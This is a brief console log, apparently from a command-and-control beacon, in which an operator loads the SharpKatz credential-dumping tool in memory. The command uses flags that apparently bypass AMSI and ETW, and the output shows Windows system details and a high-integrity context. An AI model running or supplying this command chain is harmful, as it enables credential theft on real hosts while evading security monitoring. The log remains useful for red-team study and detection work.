 beacon> inlineExecute-Assembly --dotnetassembly /root/Desktop/SharpKatz.exe --amsi --etw
[*] Running inlineExecute-Assembly by (@anthemtotheego)
[+] host called home, sent: 246761 bytes
[+] received output:
[*]
[*]                        System Information
[*] ----------------------------------------------------------------------
[*] | Platform: Win32NT                                                  |
[*] ----------------------------------------------------------------------
[*] | Major: 10            | Minor: 0             | Build: 19042         |
[*] ----------------------------------------------------------------------
[*] | Version: Microsoft Windows NT 10.0.19042.0                         |
[*] ----------------------------------------------------------------------
[*]
Run in High integrity context
[+] received output:
[+] inlineExecute-Assembly Finished